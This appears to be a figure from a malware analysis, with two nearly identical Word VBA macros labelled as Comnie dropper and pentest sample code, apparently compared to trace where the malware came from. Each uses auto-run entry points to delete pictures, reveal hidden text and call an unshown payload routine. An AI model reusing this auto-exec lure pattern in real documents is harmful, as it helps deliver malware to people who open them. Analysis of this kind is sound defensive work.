 8026442b812469e48ccd11611ab6eacdcb312a8f1aabd563b7f4cb4868315e16_macro
Edit As: Text Run Script Run Template
0 10 20 30 40 50 60 70 80
2 Sub ShowAwareness()
3 Dim Doc As Document
4 Set Doc = ActiveDocument
5 Dim secDoc As Variant
6 For Each secDoc In Doc.Sections
7 secDoc.Range.Font.Hidden = False
8 Next secDoc
9 End Sub
10
11 Sub DeletePictures()
12 Dim objPic As InlineShape
13 For Each objPic In ActiveDocument.InlineShapes
14 objPic.Delete
15 Next objPic
16 End Sub
17
18 Public Sub AutoExec()
19 DeletePictures
20 ShowAwareness
21 Gorun
22 End Sub
23
24 Public Sub Auto_Exec()
25 DeletePictures
26 ShowAwareness
27 Gorun
28 End Sub
Comnie Dropper Macros
c89ed89499ffe2d75a767caaa9ac43d2eb4011b509bbbb8dfbf22fc5820f45a5_macro
Edit As: Text Run Script Run Template
0 10 20 30 40 50 60 70
2 Sub ShowAwareness()
3 Dim Doc As Document
4 Set Doc = ActiveDocument
5 Dim secDoc As Variant
6 For Each secDoc In Doc.Sections
7 secDoc.Range.Font.Hidden = False
8 Next secDoc
9 End Sub
10
11 Sub DeletePictures()
12 Dim objPic As InlineShape
13 For Each objPic In ActiveDocument.InlineShapes
14 objPic.Delete
15 Next objPic
16 End Sub
17
18 Public Sub AutoExec()
19 dropagent
20 DeletePictures
21 ShowAwareness
22 End Sub
23
24 Public Sub Auto_Exec()
25 dropagent
26 DeletePictures
27 ShowAwareness
28 End Sub
Pentest Sample Macros